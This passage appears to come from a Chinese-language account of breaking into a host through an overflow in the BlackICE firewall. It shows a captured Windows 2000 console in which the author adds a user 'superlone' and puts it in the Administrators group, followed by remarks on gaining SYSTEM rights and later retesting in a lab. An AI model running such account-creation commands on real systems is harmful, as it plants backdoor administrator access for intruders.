 Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\Program Files\ISS\BlackICE>
C:\Program Files\ISS\BlackICE>net user superlone /add
net user superlone /add
命令成功完成。
C:\Program Files\ISS\BlackICE>net localgroup administrator
net localgroup administrators superlone /add
命令成功完成。
C:\Program Files\ISS\BlackICE>
图 5
果然是system 权限！真是说不出的心情，这么意外的得
权限，成功的入侵了目标主机！事情到此也就结束了，跟那
师坦白后，我们两个都很尴尬，最后还是一起去喝了一顿酒
打不相识啊！^_^）！
事后我又在实验室重新做了一次溢出测试，结果发现当